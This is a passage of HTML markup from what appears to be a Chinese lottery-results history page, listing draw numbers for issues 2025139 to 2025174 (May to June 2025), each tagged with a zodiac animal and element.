								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025174</b> 期开奖结果</div>
						<div class="pt">2025年06月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025173</b> 期开奖结果</div>
						<div class="pt">2025年06月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025172</b> 期开奖结果</div>
						<div class="pt">2025年06月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025171</b> 期开奖结果</div>
						<div class="pt">2025年06月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025170</b> 期开奖结果</div>
						<div class="pt">2025年06月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025169</b> 期开奖结果</div>
						<div class="pt">2025年06月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025168</b> 期开奖结果</div>
						<div class="pt">2025年06月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025167</b> 期开奖结果</div>
						<div class="pt">2025年06月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025166</b> 期开奖结果</div>
						<div class="pt">2025年06月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025165</b> 期开奖结果</div>
						<div class="pt">2025年06月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025164</b> 期开奖结果</div>
						<div class="pt">2025年06月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025163</b> 期开奖结果</div>
						<div class="pt">2025年06月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025162</b> 期开奖结果</div>
						<div class="pt">2025年06月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025161</b> 期开奖结果</div>
						<div class="pt">2025年06月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025160</b> 期开奖结果</div>
						<div class="pt">2025年06月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025159</b> 期开奖结果</div>
						<div class="pt">2025年06月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025158</b> 期开奖结果</div>
						<div class="pt">2025年06月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025157</b> 期开奖结果</div>
						<div class="pt">2025年06月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025156</b> 期开奖结果</div>
						<div class="pt">2025年06月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025155</b> 期开奖结果</div>
						<div class="pt">2025年06月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025154</b> 期开奖结果</div>
						<div class="pt">2025年06月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025153</b> 期开奖结果</div>
						<div class="pt">2025年06月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025152</b> 期开奖结果</div>
						<div class="pt">2025年06月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025151</b> 期开奖结果</div>
						<div class="pt">2025年05月31日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025150</b> 期开奖结果</div>
						<div class="pt">2025年05月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025149</b> 期开奖结果</div>
						<div class="pt">2025年05月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025148</b> 期开奖结果</div>
						<div class="pt">2025年05月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025147</b> 期开奖结果</div>
						<div class="pt">2025年05月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025146</b> 期开奖结果</div>
						<div class="pt">2025年05月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025145</b> 期开奖结果</div>
						<div class="pt">2025年05月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025144</b> 期开奖结果</div>
						<div class="pt">2025年05月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025143</b> 期开奖结果</div>
						<div class="pt">2025年05月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025142</b> 期开奖结果</div>
						<div class="pt">2025年05月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025141</b> 期开奖结果</div>
						<div class="pt">2025年05月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025140</b> 期开奖结果</div>
						<div class="pt">2025年05月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025139</b> 期开奖结果</div>
						<div class="pt">2025年05月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css45">45</div>
